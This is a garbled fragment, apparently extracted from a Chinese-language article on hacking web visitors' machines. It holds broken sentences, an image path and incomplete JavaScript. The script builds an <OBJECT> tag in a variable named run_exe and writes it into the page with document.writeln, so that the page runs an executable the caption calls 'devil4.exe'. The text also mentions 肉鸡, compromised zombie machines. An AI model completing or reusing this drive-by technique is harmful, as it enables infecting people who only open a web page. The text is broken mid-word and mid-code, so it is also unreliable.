 exe
e 文
exe
肉鸡
，就
run_exe+="<PARAM NAME=\"_Version\" value=\"
run_exe+="</OBJECT>"
document.open();
document.clear();
document.writeln(run_exe);
document.close();
</script>
图 10
其中，“devil4.exe”就是你
行的程序。别无他法，现在我只
免了。